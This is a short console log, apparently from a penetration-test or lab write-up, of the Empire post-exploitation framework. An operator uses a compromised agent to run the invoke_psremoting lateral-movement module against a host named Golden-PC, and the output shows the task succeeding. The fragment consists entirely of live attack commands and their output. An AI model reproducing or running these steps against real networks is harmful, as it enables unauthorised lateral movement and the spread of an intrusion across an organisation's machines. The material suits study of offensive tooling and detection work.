 (Empire: powershell/lateral_movement/invoke_wmi) > back
(Empire: GVPUANWS) > usemodule lateral_movement/invoke_psremoting
(Empire: powershell/lateral_movement/invoke_psremoting) > set Listener Golden
(Empire: powershell/lateral_movement/invoke_psremoting) > set ComputerName Golden-PC
(Empire: powershell/lateral_movement/invoke_psremoting) > execute
[*] Tasked GVPUANWS to run TASK_CMD_JOB
[*] Agent GVPUANWS tasked with task ID 11
[*] Tasked agent GVPUANWS to run module powershell/lateral_movement/invoke_psremoting
(Empire: powershell/lateral_movement/invoke_psremoting) >
Job started: U3E2T9
Invoke-PSRemoting executed on "Golden-PC"